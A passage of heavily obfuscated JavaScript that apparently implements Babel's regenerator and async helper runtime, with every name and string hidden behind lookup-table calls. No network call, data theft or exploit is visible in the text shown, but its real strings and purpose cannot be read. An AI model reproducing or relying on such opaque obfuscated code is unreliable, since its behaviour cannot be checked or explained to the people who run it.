Tl.apply(this,[GK,arguments]);};var TdD=TU(VE(typeof In()[NY(MM)],PY([],[][[]]))?In()[NY(WI)](GH,psD):In()[NY(ZY)](lJ,FM),typeof XF[VE(typeof hY()[J6(W8)],PY(FJ()[HT(nn)].call(null,Os,vC([]),mJD),[][[]]))?hY()[J6(OE)].apply(null,[N2D,XxD,jq,vC(OE),TG]):hY()[J6(gh)](zV,PQ,Hg,vC({}),r6)])?XF[VE(typeof hY()[J6(wl)],PY(FJ()[HT(nn)].apply(null,[Os,Yg,mJD]),[][[]]))?hY()[J6(OE)](XN,IXD,Nn,vC([]),MDD):hY()[J6(gh)](zV,PQ,DC,bM,r6)]:{};var pvD=TdD[FJ()[HT(vO)].apply(null,[JT,gE,X3])]||fg()[XI(mO)].call(null,sG,jU,gh,N0);var jGD=TdD[In()[NY(ZU)].call(null,Fj,r6)]||(qM(typeof FJ()[HT(rG)],PY([],[][[]]))?FJ()[HT(Rl)](zV,lT,N0D):FJ()[HT(pz)](vS,XM,BB));var pLD=TdD[rL()[cA(gh)](ZU,Gl,Pn,SO,rz,Cb)]||fg()[XI(xs)](RY,vC(OE),Td,r7);try{var FsD=zY.length;var zBD=vC({});w6D({},VE(typeof FJ()[HT(r7)],PY('',[][[]]))?FJ()[HT(pz)].call(null,IfD,tC,bB):FJ()[HT(nn)](Os,Hg,mJD));}catch(P9D){zY.splice(Dq(FsD,OE),Infinity,lJ);w6D=function(Lv,dQ,Eq){return Tl.apply(this,[BW,arguments]);};}kdD[rT()[gC(jE)].call(null,nn,qw,EC,PfD,W8)]=DVD;var R3D=In()[NY(Ad)].apply(null,[Xq,mU]);var dND=VE(typeof In()[NY(JT)],PY([],[][[]]))?In()[NY(WI)].apply(null,[qq,GXD]):In()[NY(hd)].call(null,qq,Gg);var vQD=Z7()[Dn(tp)](GKD,XH,zV);var OND=fg()[XI(HV)](mv,bM,JY,zA);var KsD={};var MsD={};w6D(MsD,pvD,function(){return nL.apply(this,[vk,arguments]);});var RvD=XF[In()[NY(jE)].apply(null,[gI,DC])][In()[NY(tp)](wL,xQ)];var lqD=RvD&&RvD(RvD(RrD([])));lqD&&qM(lqD,MdD)&&kpD.call(lqD,pvD)&&(MsD=lqD);var G9D=J3D[qM(typeof Z7()[Dn(wl)],'undefined')?Z7()[Dn(jE)](sRD,nv,vC(vC(OE))):Z7()[Dn(jU)](dfD,XxD,hd)]=MrD[Z7()[Dn(jE)](sRD,nv,VQ)]=XF[In()[NY(jE)](gI,DC)][qM(typeof FJ()[HT(jq)],'undefined')?FJ()[HT(KT)](ZU,vC(vC(gh)),KxD):FJ()[HT(pz)].call(null,xDD,vJ,Hd)](MsD);function AqD(ZpD){zY.push(IA);[In()[NY(vO)].call(null,V5,Cb),Z7()[Dn(hd)].call(null,AM,gY,vC(vC(OE))),J7()[IY(jE)].apply(null,[OE,zg,LmD,zV,lI,r7])][In()[NY(Rl)](lmD,N0)](function(NpD){w6D(ZpD,NpD,function(W6D){zY.push(PA);var IsD;return IsD=this[J7()[IY(Hg)].call(null,rG,tC,z5D,YS,TQD,gI)](NpD,W6D),zY.pop(),IsD;});});zY.pop();}function WlD(RsD,bVD,ZAD){var HdD=R3D;return function(j9D,rpD){zY.push(HYD);if(VE(HdD,vQD))throw new (XF[Z7()[Dn(W8)].apply(null,[t8,Gv,vO])])(In()[NY(rG)](WA,YV));if(VE(HdD,OND)){if(VE(VE(typeof Z7()[Dn(bB)],PY([],[][[]]))?Z7()[Dn(jU)](bTD,GND,vC(vC(gh))):Z7()[Dn(hd)].apply(null,[wU,gY,Rl]),j9D))throw rpD;var mpD;return mpD=d9(Ww,[fg()[XI(vJ)](G8,tT,JY,pT),dqD,rT()[gC(Pn)](nn,jU,lN,B5,OE),vC(m2[FJ()[HT(V6)].apply(null,[lC,nn,TE])]())]),zY.pop(),mpD;}for(ZAD[VE(typeof fg()[XI(Gg)],PY('',[][[]]))?fg()[XI(JY)](F6D,lN,rG,vmD):fg()[XI(r7)](OC,JT,qE,s2D)]=j9D,ZAD[fg()[XI(xN)](O9,mO,IL,IG)]=rpD;;){var VqD=ZAD[rL()[cA(WI)](KT,B5,pz,Ad,jq,glD)];if(VqD){var YGD=nLD(VqD,ZAD);if(YGD){if(VE(YGD,KsD))continue;var QlD;return zY.pop(),QlD=YGD,QlD;}}if(VE(In()[NY(vO)](Az,Cb),ZAD[qM(typeof fg()[XI(jq)],'undefined')?fg()[XI(r7)](OC,rG,VQ,s2D):fg()[XI(JY)](L9,Pn,gY,LO)]))ZAD[fg()[XI(V6)](ZO,gE,vO,ZS)]=ZAD[FJ()[HT(mO)](dFD,tp,Fg)]=ZAD[VE(typeof fg()[XI(hd)],'undefined')?fg()[XI(JY)](OS,vC(vC(gh)),kL,thD):fg()[XI(xN)].call(null,O9,JT,KT,IG)];else if(VE(VE(typeof Z7()[Dn(hs)],'undefined')?Z7()[Dn(jU)](gG,RFD,EJ):Z7()[Dn(hd)](wU,gY,rz),ZAD[fg()[XI(r7)](OC,kL,Fj,s2D)])){if(VE(HdD,R3D))throw HdD=OND,ZAD[fg()[XI(xN)](O9,RY,Fj,IG)];ZAD[FJ()[HT(xs)].call(null,hxD,jU,Jh)](ZAD[fg()[XI(xN)](O9,gh,lN,IG)]);}else VE(J7()[IY(jE)].call(null,Vn,Vn,LmD,zV,jj,Nn),ZAD[fg()[XI(r7)](OC,vC([]),vJ,s2D)])&&ZAD[rL()[cA(ZY)].call(null,vC(vC(gh)),vE,zV,Fj,DI,EL)](J7()[IY(jE)](Cd,Xh,LmD,zV,jj,RU),ZAD[fg()[XI(xN)](O9,hg,MM,IG)]);HdD=vQD;var FAD=nL(Of,[RsD,bVD,ZAD]);if(VE(Z7()[Dn(Ad)](tU,xs,hd),FAD[fg()[XI(ZU)].call(null,sh,vC(vC(gh)),jE,hv)])){if(HdD=ZAD[rT()[gC(Pn)](nn,jU,IL,B5,r0)]?OND:dND,VE(FAD[fg()[XI(xN)].call(null,O9,rG,Xh,IG)],KsD))continue;var zQD;return zQD=d9(Ww,[fg()[XI(vJ)](G8,pz,b8,pT),FAD[fg()[XI(xN)].apply(null,[O9,Yg,vC(vC({})),IG])],qM(typeof rT()[gC(WI)],PY(FJ()[HT(nn)](Os,Xh,HD),[][[]]))?rT()[gC(Pn)](nn,jU,OO,B5,vJ):rT()[gC(KT)](gd,NXD,lN,z3,zg),ZAD[rT()[gC(Pn)](nn,jU,W8,B5,Vq)]]),zY.pop(),zQD;}VE(Z7()[Dn(hd)].apply(null,[wU,gY,V6]),FAD[fg()[XI(ZU)](sh,lC,Cd,hv)])&&(HdD=OND,ZAD[fg()[XI(r7)](OC,vC(vC(gh)),wl,s2D)]=qM(typeof Z7()[Dn(V6)],'undefined')?Z7()[Dn(hd)](wU,gY,vC(vC({}))):Z7()[Dn(jU)](Jr,lxD,Yg),ZAD[fg()[XI(xN)](O9,vC({}),zg,IG)]=FAD[qM(typeof fg()[XI(lT)],'undefined')?fg()[XI(xN)].call(null,O9,nl,vO,IG):fg()[XI(JY)].call(null,EA,Rn,vC(vC([])),EwD)]);}zY.pop();};}function nLD(UpD,TVD){zY.push(dI);var mBD=TVD[fg()[XI(r7)](CG,gY,bV,s2D)];var TLD=UpD[qM(typeof FJ()[HT(YS)],'undefined')?FJ()[HT(vO)](JT,vC(gh),Y3D):FJ()[HT(pz)].call(null,RL,B8,nH)][mBD];if(VE(TLD,dqD)){var OGD;return TVD[rL()[cA(WI)](vC({}),dFD,pz,EC,tp,glD)]=null,VE(Z7()[Dn(hd)](T0,gY,Xh),mBD)&&UpD[FJ()[HT(vO)](JT,OO,Y3D)][J7()[IY(jE)].call(null,XM,KT,LmD,zV,p3,DY)]&&(TVD[fg()[XI(r7)](CG,LL,vC(OE),s2D)]=J7()[IY(jE)](Os,Rl,LmD,zV,p3,vC(vC({}))),TVD[fg()[XI(xN)](bB,qE,W8,IG)]=dqD,nLD(UpD,TVD),VE(Z7()[Dn(hd)].call(null,T0,gY,V6),TVD[fg()[XI(r7)](CG,vC(OE),Hw,s2D)]))||qM(J7()[IY(jE)].call(null,gE,xn,LmD,zV,p3,JT),mBD)&&(TVD[fg()[XI(r7)].apply(null,[CG,vC(OE),DI,s2D])]=Z7()[Dn(hd)](T0,gY,vC(vC([]))),TVD[fg()[XI(xN)](bB,YS,rG,IG)]=new (XF[Z7()[Dn(jq)](Xp,Rl,Fj)])(PY(PY(Z7()[Dn(vO)].call(null,VB,VL,mU),mBD),rL()[cA(MM)].apply(null,[xE,Gl,pz,vC(vC([])),xE,bG])))),zY.pop(),OGD=KsD,OGD;}var T9D=nL(Of,[TLD,UpD[FJ()[HT(vO)](JT,Gv,Y3D)],TVD[fg()[XI(xN)](bB,DY,RY,IG)]]);if(VE(Z7()[Dn(hd)].call(null,T0,gY,UL),T9D[fg()[XI(ZU)].call(null,LJ,Gv,Cd,hv)])){var JND;return TVD[fg()[XI(r7)](CG,Os,hs,s2D)]=Z7()[Dn(hd)](T0,gY,Hw),TVD[fg()[XI(xN)].call(null,bB,jq,vJ,IG)]=T9D[fg()[XI(xN)].call(null,bB,DC,OO,IG)],TVD[rL()[cA(WI)].call(null,V6,dFD,pz,lT,Rn,glD)]=null,zY.pop(),JND=KsD,JND;}var vrD=T9D[fg()[XI(xN)].apply(null,[bB,RU,vC(gh),IG])];var IOD;return IOD=vrD?vrD[qM(typeof rT()[gC(jE)],PY([],[][[]]))?rT()[gC(Pn)](nn,jU,RY,dFD,B8):rT()[gC(KT)].apply(null,[KG,RmD,Rn,FRD,Qr])]?(TVD[UpD[FJ()[HT(xN)].apply(null,[Vn,vC(vC(gh)),nZD])]]=vrD[fg()[XI(vJ)].apply(null,[C7,WI,vC(gh),pT])],TVD[In()[NY(vO)].apply(null,[d6,Cb])]=UpD[FJ()[HT(HV)](b8,Td,N6D)],qM(J7()[IY(jE)](LL,vC({}),LmD,zV,p3,DI),TVD[qM(typeof fg()[XI(vQ)],'undefined')?fg()[XI(r7)](CG,nn,Os,s2D):fg()[XI(JY)](Ft,OO,DC,bcD)])&&(TVD[fg()[XI(r7)](CG,vC(gh),Cd,s2D)]=In()[NY(vO)](d6,Cb),TVD[fg()[XI(xN)](bB,lJ,vC(OE),IG)]=dqD),TVD[VE(typeof rL()[cA(JY)],'undefined')?rL()[cA(bM)](bV,Hv,Mj,gE,Hg,OE):rL()[cA(WI)](MM,dFD,pz,bV,zV,glD)]=null,KsD):vrD:(TVD[fg()[XI(r7)](CG,Vq,Qr,s2D)]=Z7()[Dn(hd)](T0,gY,UL),TVD[fg()[XI(xN)](bB,vC(vC({})),ZU,IG)]=new (XF[Z7()[Dn(jq)].call(null,Xp,Rl,lT)])(Z7()[Dn(Rl)](Hp,Vn,gI)),TVD[rL()[cA(WI)](UL,dFD,pz,lN,bV,glD)]=null,KsD),zY.pop(),IOD;}PlD[Z7()[Dn(jE)](sRD,nv,EC)]=J3D;bOD(G9D,VE(typeof FJ()[HT(rz)],'undefined')?FJ()[HT(pz)].call(null,xmD,Rn,cS):FJ()[HT(kL)].call(null,Gg,vC(gh),MDD),d9(Ww,[qM(typeof fg()[XI(qE)],'undefined')?fg()[XI(vJ)](D9D,vC(OE),gE,pT):fg()[XI(JY)](LL,vC(gh),N0,dfD),J3D,FJ()[HT(Yg)](fB,vO,ncD),vC(gh)]));bOD(J3D,FJ()[HT(kL)](Gg,r7,MDD),d9(Ww,[fg()[XI(vJ)](D9D,vC(vC(gh)),vC([]),pT),PlD,FJ()[HT(Yg)].apply(null,[fB,kL,ncD]),vC(DN[bM])]));PlD[VE(typeof In()[NY(EJ)],'undefined')?In()[NY(WI)].call(null,p2D,fRD):In()[NY(mO)](jZD,JS)]=w6D(J3D,pLD,rL()[cA(jU)].apply(null,[Hw,zS,jU,vO,Nn,Ut]));kdD[qM(typeof rL()[cA(Vq)],'undefined')?rL()[cA(jq)](xn,NZD,Yg,jU,tC,fs):rL()[cA(bM)](Ol,rV,ScD,rG,UL,hG)]=function(kGD){zY.push(S4D);var MlD=TU(In()[NY(ZY)].apply(null,[S4D,FM]),typeof kGD)&&kGD[FJ()[HT(kL)](Gg,zV,zh)];var hVD;return hVD=vC(vC(MlD))&&(VE(MlD,PlD)||VE(rL()[cA(jU)](jU,dPD,jU,rG,gY,Ut),MlD[In()[NY(mO)](jC,JS)]||MlD[Z7()[Dn(gE)].apply(null,[QM,jPD,Hw])])),zY.pop(),hVD;};kdD[VE(typeof In()[NY(JT)],PY('',[][[]]))?In()[NY(WI)](xVD,psD):In()[NY(xs)].call(null,qTD,QO)]=function(V9D){zY.push(xd);XF[In()[NY(jE)].call(null,qQD,DC)][FJ()[HT(Td)].call(null,Wh,xE,pv)]?XF[qM(typeof In()[NY(hs)],PY('',[][[]]))?In()[NY(jE)](qQD,DC):In()[NY(WI)].call(null,b6D,L1D)][FJ()[HT(Td)].apply(null,[Wh,vC([]),pv])](V9D,J3D):(V9D[hY()[J6(ZY)](Hg,VG,mU,vC(vC({})),vKD)]=J3D,w6D(V9D,pLD,qM(typeof rL()[cA(jE)],PY(FJ()[HT(nn)].apply(null,[Os,vC([]),NW]),[][[]]))?rL()[cA(jU)](r7,sCD,jU,r7,Rn,Ut):rL()[cA(bM)].apply(null,[wl,f6,hv,IL,SO,rG])));V9D[Z7()[Dn(jE)](jJ,nv,RY)]=XF[In()[NY(jE)].call(null,qQD,DC)][FJ()[HT(KT)](ZU,xN,Qn)](G9D);var wlD;return zY.pop(),wlD=V9D,wlD;};kdD[In()[NY(xN)].call(null,mG,Ap)]=function(EV){return nL.apply(this,[m1,arguments]);};AqD(nrD[Z7()[Dn(jE)].apply(null,[sRD,nv,EC])]);w6D(nrD[Z7()[Dn(jE)].apply(null,[sRD,nv,zS])],jGD,function(){return nL.apply(this,[sP,arguments]);});kdD[In()[NY(HV)](wXD,xN)]=nrD;kdD[VE(typeof FJ()[HT(Gg)],'undefined')?FJ()[HT(pz)](VmD,vC(vC(OE)),c5D):FJ()[HT(r7)].apply(null,[wr,Cd,UcD])]=function(bND,RdD,ApD,mqD,zND){zY.push(jZD);VE(YRD(gh),zND)&&(zND=XF[fg()[XI(JT)].call(null,S9,Gv,b8,lKD)]);var mVD=new nrD(DVD(bND,RdD,ApD,mqD),zND);var CVD;return CVD=kdD[rL()[cA(jq)](xE,xL,Yg,Gg,IL,fs)](RdD)?mVD:mVD[In()[NY(vO)](C6,Cb)]()[VE(typeof fg()[XI(vO)],PY('',[][[]]))?fg()[XI(JY)](EJ,DI,vC(vC([])),xcD):fg()[XI(Td)](Wt,dI,lC,Fj)](function(EGD){zY.push(DTD);var FBD;return FBD=EGD[rT()[gC(Pn)](nn,jU,JT,WMD,JT)]?EGD[qM(typeof fg()[XI(MI)],PY([],[][[]]))?fg()[XI(vJ)](xU,vC(vC({})),vC(vC(OE)),pT):fg()[XI(JY)].apply(null,[vO,bM,vC({}),LZD])]:mVD[In()[NY(vO)].call(null,XC,Cb)](),zY.pop(),FBD;}),zY.pop(),CVD;};AqD(G9D);w6D(G9D,pLD,FJ()[HT(Cd)].apply(null,[rG,F0,tC]));w6D(G9D,pvD,function(){return nL.apply(this,[Ww,arguments]);});w6D(G9D,Z7()[Dn(mO)].apply(null,[Cl,JY,Xh]),function(){return nL.apply(this,[G1,arguments]);});kdD[hY()[J6(MM)].call(null,nn,UG,lC,Rn,jG)]=function(bO){return nL.apply(this,[Mk,arguments]);};kdD[VE(typeof fg()[XI(dY)],PY('',[][[]]))?fg()[XI(JY)](YQD,qp,kL,sRD):fg()[XI(N0)](VB,lJ,k8,Qr)]=RrD;pqD[Z7()[Dn(jE)](sRD,nv,Vn)]=d9(Ww,[FJ()[HT(kL)].apply(null,[Gg,vC(vC({})),MDD]),pqD,fg()[XI(tS)](Ds,Hg,Xh,VQ),function END(wsD){zY.push(tp);if(this[rL()[cA(Yg)].apply(null,[kL,NJ,nn,vC(vC([])),Hg,YS])]=gh,this[In()[NY(vO)](xM,Cb)]=gh,this[fg()[XI(V6)].apply(null,[PA,OO,Pn,ZS])]=this[FJ()[HT(mO)].call(null,dFD,Ad,ldD)]=dqD,this[rT()[gC(Pn)](nn,jU,gI,Gl,gY)]=vC(OE),this[rL()[cA(WI)].apply(null,[Xh,Gl,pz,Td,xE,glD])]=null,this[qM(typeof fg()[XI(tS)],'undefined')?fg()[XI(r7)](mID,hg,qp,s2D):fg()[XI(JY)].apply(null,[mJD,Td,k8,ml])]=In()[NY(vO)].apply(null,[xM,Cb]),this[fg()[XI(xN)].apply(null,[tS,gh,lN,IG])]=dqD,this[qM(typeof In()[NY(XM)],PY([],[][[]]))?In()[NY(DY)](AxD,XN):In()[NY(WI)].call(null,S4D,HcD)][In()[NY(Rl)](JQ,N0)](ABD),vC(wsD))for(var BlD in this)VE(In()[NY(KT)](OKD,fB),BlD[VE(typeof Z7()[Dn(gE)],PY('',[][[]]))?Z7()[Dn(jU)](Td,mED,vC({})):Z7()[Dn(Hg)](gFD,tp,F0)](gh))&&kpD.call(this,BlD)&&vC(XF[Z7()[Dn(DY)](fS,G9,Nn)](MkD(BlD[qM(typeof hY()[J6(KT)],PY([],[][[]]))?hY()[J6(jU)].apply(null,[kL,gd,bV,vC(gh),On]):hY()[J6(OE)].apply(null,[fXD,dfD,YS,Qr,tB])](OE))))&&(this[BlD]=dqD);zY.pop();},qM(typeof FJ()[HT(Sq)],PY([],[][[]]))?FJ()[HT(tS)](hl,pT,tQ):FJ()[HT(pz)](MOD,wl,Xh),function(){return nL.apply(this,[lk,arguments]);},FJ()[HT(xs)](hxD,xn,ZQD),function ssD(YvD){zY.push(Dd);if(this[VE(typeof rT()[gC(OE)],PY(FJ()[HT(nn)].apply(null,[Os,vC(gh),d5]),[][[]]))?rT()[gC(KT)](vM,PXD,gI,EwD,vC(vC(OE))):rT()[gC(Pn)](nn,jU,ZU,HE,DC)])throw YvD;var kLD=this;function f3D(hOD,VOD){zY.push(I3);d7D[fg()[XI(ZU)](vE,lJ,rz,hv)]=Z7()[Dn(hd)].call(null,s7,gY,vC(gh));d7D[qM(typeof fg()[XI(Os)],PY('',[][[]]))?fg()[XI(xN)].call(null,cxD,Os,tp,IG):fg()[XI(JY)](N0D,vO,b8,NQ)]=YvD;kLD[In()[NY(vO)](j5,Cb)]=hOD;VOD&&(kLD[VE(typeof fg()[XI(Nn)],PY([],[][[]]))?fg()[XI(JY)](GKD,vC(vC(OE)),WI,nBD):fg()[XI(r7)](JQ,Os,Yg,s2D)]=In()[NY(vO)].call(null,j5,Cb),kLD[fg()[XI(xN)](cxD,bM,r0,IG)]=dqD);var brD;return zY.pop(),brD=vC(vC(VOD)),brD;}for(var n7D=Dq(this[In()[NY(DY)](zO,XN)][qM(typeof fg()[XI(JY)],PY([],[][[]]))?fg()[XI(gh)].apply(null,[Ch,pz,Ol,xE]):fg()[XI(JY)].call(null,Xp,vC([]),pz,Hv)],OE);Dp(n7D,gh);--n7D){var tdD=this[VE(typeof In()[NY(zg)],PY('',[][[]]))?In()[NY(WI)](hGD,zA):In()[NY(DY)](zO,XN)][n7D],d7D=tdD[qM(typeof fg()[XI(Nn)],'undefined')?fg()[XI(Cd)].call(null,TY,vC(vC(gh)),vC(OE),EC):fg()[XI(JY)].call(null,dYD,JY,hs,j5D)];if(VE(fg()[XI(CQ)](EY,hs,zS,Sq),tdD[VE(typeof hY()[J6(nv)],PY(FJ()[HT(nn)](Os,ZU,d5),[][[]]))?hY()[J6(OE)](bcD,FFD,lT,qE,zI):hY()[J6(Pn)](zV,fv,Wh,JT,lr)])){var FND;return FND=f3D(In()[NY(r7)].call(null,d7,p3)),zY.pop(),FND;}if(m8(tdD[hY()[J6(Pn)](zV,fv,tp,F0,lr)],this[rL()[cA(Yg)].apply(null,[Rl,TG,nn,lN,k8,YS])])){var bvD=kpD.call(tdD,hY()[J6(vJ)].apply(null,[pz,Sq,pz,UL,OmD])),l6D=kpD.call(tdD,Z7()[Dn(rG)].apply(null,[PzD,VQ,vC(OE)]));if(bvD&&l6D){if(nd(this[rL()[cA(Yg)](XM,TG,nn,vO,gE,YS)],tdD[hY()[J6(vJ)].call(null,pz,Sq,mU,vC(vC({})),OmD)])){var spD;return spD=f3D(tdD[hY()[J6(vJ)].apply(null,[pz,Sq,rG,Nn,OmD])],vC(gh)),zY.pop(),spD;}if(nd(this[rL()[cA(Yg)](ZU,TG,nn,vC(OE),gI,YS)],tdD[Z7()[Dn(rG)].call(null,PzD,VQ,tp)])){var JBD;return JBD=f3D(tdD[Z7()[Dn(rG)](PzD,VQ,k8)]),zY.pop(),JBD;}}else if(bvD){if(nd(this[rL()[cA(Yg)](vC(gh),TG,nn,Td,tC,YS)],tdD[qM(typeof hY()[J6(UL)],PY(FJ()[HT(nn)].apply(null,[Os,vC(vC({})),d5]),[][[]]))?hY()[J6(vJ)].call(null,pz,Sq,DC,pT,OmD):hY()[J6(OE)](vQ,lB,xN,MM,HA)])){var j7D;return j7D=f3D(tdD[hY()[J6(vJ)](pz,Sq,XM,bV,OmD)],vC(gh)),zY.pop(),j7D;}}else{if(vC(l6D))throw new (XF[Z7()[Dn(W8)](Rg,Gv,kL)])(Z7()[Dn(xN)].call(null,UT,IG,MM));if(nd(this[rL()[cA(Yg)].apply(null,[vO,TG,nn,Rn,XM,YS])],tdD[Z7()[Dn(rG)](PzD,VQ,nl)])){var M9D;return M9D=f3D(tdD[VE(typeof Z7()[Dn(ZS)],PY([],[][[]]))?Z7()[Dn(jU)](QZD,ScD,HV):Z7()[Dn(rG)].apply(null,[PzD,VQ,vC(vC(OE))])]),zY.pop(),M9D;}}}}zY.pop();},rL()[cA(ZY)](DY,KQ,zV,Nn,SO,EL),function H7D(WsD,svD){zY.push(jFD);for(var VlD=Dq(this[In()[NY(DY)](mT,XN)][VE(typeof fg()[XI(r7)],PY('',[][[]]))?fg()[XI(JY)].apply(null,[Uh,Vq,gE,Kg]):fg()[XI(gh)](Bn,RU,JY,xE)],OE);Dp(VlD,gh);--VlD){var xAD=this[In()[NY(DY)](mT,XN)][VlD];if(m8(xAD[hY()[J6(Pn)](zV,fv,tp,Xh,pL)],this[rL()[cA(Yg)](Ad,CND,nn,vJ,Yg,YS)])&&kpD.call(xAD,Z7()[Dn(rG)](jkD,VQ,zg))&&nd(this[VE(typeof rL()[cA(W8)],PY(FJ()[HT(nn)](Os,DI,kl),[][[]]))?rL()[cA(bM)].call(null,Yg,sS,cdD,Fj,lN,Us):rL()[cA(Yg)](ZS,CND,nn,vC(vC({})),Wh,YS)],xAD[Z7()[Dn(rG)](jkD,VQ,vC(vC(OE)))])){var lrD=xAD;break;}}lrD&&(VE(FJ()[HT(IL)](Yr,Vn,kN),WsD)||VE(VE(typeof rT()[gC(ZY)],PY([],[][[]]))?rT()[gC(KT)].apply(null,[Cq,I4D,OO,RcD,N0]):rT()[gC(vJ)](pz,VG,jE,lS,nv),WsD))&&m8(lrD[hY()[J6(Pn)].apply(null,[zV,fv,pz,vC(vC([])),pL])],svD)&&m8(svD,lrD[Z7()[Dn(rG)](jkD,VQ,vC([]))])&&(lrD=null);var n9D=lrD?lrD[VE(typeof fg()[XI(EC)],PY([],[][[]]))?fg()[XI(JY)].apply(null,[mv,lT,qp,P4D]):fg()[XI(Cd)].call(null,XY,B8,qp,EC)]:{};n9D[fg()[XI(ZU)].apply(null,[Uj,Cd,VQ,hv])]=WsD;n9D[fg()[XI(xN)].apply(null,[IGD,XM,vC(vC([])),IG])]=svD;var HVD;return HVD=lrD?(this[fg()[XI(r7)](Tz,Fj,vC(vC({})),s2D)]=In()[NY(vO)](P6,Cb),this[VE(typeof In()[NY(tT)],'undefined')?In()[NY(WI)](zE,hmD):In()[NY(vO)](P6,Cb)]=lrD[Z7()[Dn(rG)].apply(null,[jkD,VQ,ZU])],KsD):this[In()[NY(V6)](wY,wv)](n9D),zY.pop(),HVD;},In()[NY(V6)](RH,wv),function fVD(mQD,vOD){zY.push(jwD);if(VE(Z7()[Dn(hd)].call(null,hC,gY,YS),mQD[fg()[XI(ZU)](WO,vC(vC([])),jU,hv)]))throw mQD[fg()[XI(xN)].apply(null,[KRD,RQ,vC(vC([])),IG])];VE(FJ()[HT(IL)].call(null,Yr,ZS,gRD),mQD[VE(typeof fg()[XI(zV)],'undefined')?fg()[XI(JY)].apply(null,[hv,tS,mO,Dr]):fg()[XI(ZU)](WO,gE,vC(vC(gh)),hv)])||VE(qM(typeof rT()[gC(UL)],'undefined')?rT()[gC(vJ)](pz,VG,nv,CND,vC(vC(OE))):rT()[gC(KT)](KRD,dVD,pT,rB,tS),mQD[fg()[XI(ZU)].apply(null,[WO,OE,Fj,hv])])?this[In()[NY(vO)](P7,Cb)]=mQD[fg()[XI(xN)](KRD,ZY,UL,IG)]:VE(J7()[IY(jE)](V6,Ol,LmD,zV,MXD,vC({})),mQD[VE(typeof fg()[XI(Vn)],'undefined')?fg()[XI(JY)](Dd,XM,vC(vC({})),CG):fg()[XI(ZU)](WO,RU,vC(vC({})),hv)])?(this[VE(typeof In()[NY(nl)],PY('',[][[]]))?In()[NY(WI)](lmD,rs):In()[NY(Td)].call(null,NM,hl)]=this[VE(typeof fg()[XI(gI)],'undefined')?fg()[XI(JY)](I3D,RQ,gh,YMD):fg()[XI(xN)](KRD,vC([]),lC,IG)]=mQD[fg()[XI(xN)].call(null,KRD,OO,zg,IG)],this[fg()[XI(r7)](FU,Wh,Xh,s2D)]=J7()[IY(jE)].apply(null,[Cd,jq,LmD,zV,MXD,Rn]),this[In()[NY(vO)](P7,Cb)]=In()[NY(r7)].call(null,WA,p3)):VE(Z7()[Dn(Ad)](Y8,xs,EC),mQD[fg()[XI(ZU)].apply(null,[WO,tT,Pn,hv])])&&vOD&&(this[qM(typeof In()[NY(zg)],PY('',[][[]]))?In()[NY(vO)](P7,Cb):In()[NY(WI)](Gl,dcD)]=vOD);var gVD;return zY.pop(),gVD=KsD,gVD;},rT()[gC(WI)](zV,l0D,xN,nq,W8),function v9D(YND){zY.push(Hd);for(var KGD=Dq(this[In()[NY(DY)](wj,XN)][fg()[XI(gh)](pD,vC(gh),k8,xE)],OE);Dp(KGD,gh);--KGD){var BrD=this[In()[NY(DY)](wj,XN)][KGD];if(VE(BrD[Z7()[Dn(rG)].call(null,nzD,VQ,zS)],YND)){var WBD;return this[In()[NY(V6)](WcD,wv)](BrD[fg()[XI(Cd)].call(null,phD,bM,Pn,EC)],BrD[hY()[J6(WI)](pz,xl,RU,pz,AUD)]),ABD(BrD),zY.pop(),WBD=KsD,WBD;}}zY.pop();},VE(typeof FJ()[HT(VQ)],'undefined')?FJ()[HT(pz)].call(null,W5D,Ol,MI):FJ()[HT(JT)].call(null,WI,UL,qzD),function AsD(QND){zY.push(b3);for(var AOD=Dq(this[In()[NY(DY)].apply(null,[zT,XN])][VE(typeof fg()[XI(KT)],'undefined')?fg()[XI(JY)](TA,vJ,Vn,OkD):fg()[XI(gh)](DJ,Gv,vC(vC({})),xE)],OE);Dp(AOD,gh);--AOD){var BsD=this[In()[NY(DY)].apply(null,[zT,XN])][AOD];if(VE(BsD[hY()[J6(Pn)](zV,fv,lN,nn,GND)],QND)){var fpD=BsD[fg()[XI(Cd)].apply(null,[vh,vC([]),vC(vC({})),EC])];if(VE(Z7()[Dn(hd)](UT,gY,LL),fpD[qM(typeof fg()[XI(Os)],PY([],[][[]]))?fg()[XI(ZU)].call(null,Bh,JT,vC(vC(OE)),hv):fg()[XI(JY)].apply(null,[JwD,zg,hg,JwD])])){var XND=fpD[VE(typeof fg()[XI(Vp)],PY('',[][[]]))?fg()[XI(JY)](JQ,xn,Os,YTD):fg()[XI(xN)].call(null,OBD,vC({}),vC(vC([])),IG)];ABD(BsD);}var TqD;return zY.pop(),TqD=XND,TqD;}}throw new (XF[Z7()[Dn(W8)].apply(null,[U0,Gv,zV])])(FJ()[HT(rz)].apply(null,[bM,xs,D0]));},FJ()[HT(N0)](Il,vO,Lt),function A3D(h6D,dLD,FrD){zY.push(PA);this[rL()[cA(WI)](ZS,jwD,pz,lJ,KT,glD)]=d9(Ww,[FJ()[HT(vO)].call(null,JT,ZS,XT),RrD(h6D),FJ()[HT(xN)].apply(null,[Vn,vC(vC({})),qRD]),dLD,VE(typeof FJ()[HT(bB)],'undefined')?FJ()[HT(pz)](hG,vC({}),AFD):FJ()[HT(HV)].call(null,b8,Ol,v8),FrD]);VE(In()[NY(vO)](nM,Cb),this[fg()[XI(r7)].call(null,xF,jU,lN,s2D)])&&(this[qM(typeof fg()[XI(nl)],PY('',[][[]]))?fg()[XI(xN)](xcD,Fj,b8,IG):fg()[XI(JY)](qv,VQ,vC(gh),DTD)]=dqD);var TlD;return zY.pop(),TlD=KsD,TlD;}]);var EqD;return zY.pop(),EqD=kdD,EqD;};var DOD=function(rOD){"@babel/helpers - typeof";zY.push(hU);DOD=TU(In()[NY(ZY)].apply(null,[hU,FM]),typeof XF[VE(typeof hY()[J6(pT)],'undefined')?hY()[J6(OE)](Gq,pv,tT,bV,Xh):hY()[J6(gh)].call(null,zV,PQ,ZY,MM,vfD)])&&TU(fg()[XI(DY)].call(null,m6,vC(vC(gh)),lJ,bV),typeof XF[hY()[J6(gh)](zV,PQ,Vn,mU,vfD)][FJ()[HT(vO)].apply(null,[JT,gE,CO])])?function(bl){return nL.apply(this,[Q4,arguments]);}:function(IQ){return nL.apply(this,[Y5,arguments]);};var x3D;return zY.pop(),x3D=DOD(rOD),x3D;};var SVD=function(){"use strict";var z7D=function(OG,KB,FH){return z9.apply(this,[S1,arguments]);};var bqD=function(npD,IND,SLD,LOD){zY.push(IXD);var xdD=IND&&Np(IND[Z7()[Dn(jE)].apply(null,[JE,nv,Rn])],hBD)?IND:hBD;var DAD=XF[qM(typeof 